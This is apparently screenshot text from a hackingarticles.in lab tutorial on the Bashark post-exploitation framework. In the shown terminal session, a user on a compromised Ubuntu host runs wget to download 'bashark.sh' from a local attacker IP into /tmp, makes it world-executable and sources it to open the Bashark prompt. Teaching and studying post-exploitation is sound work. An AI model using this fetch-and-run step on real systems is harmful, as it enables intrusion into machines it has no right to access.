 ignite@ubuntu:~$ cd /tmp
ignite@ubuntu:/tmp$ wget 192.168.1.5/bashark.sh
--2021-02-28 10:39:44-- http://192.168.1.5/bashark.sh
Connecting to 192.168.1.5:80... connected.
www.hackingarticles.in
HTTP request sent, awaiting response... 200 OK
Length: 63570 (62K) [text/x-sh]
Saving to: ‘bashark.sh’
bashark.sh 100%[==============================
2021-02-28 10:39:44 (290 MB/s) - ‘bashark.sh’ saved [63570/63570]
ignite@ubuntu:/tmp$ chmod 777 bashark.sh
ignite@ubuntu:/tmp$ source bashark.sh
www.hackingarticles.in
[*] Type 'help' to show available commands
bashark_2.0$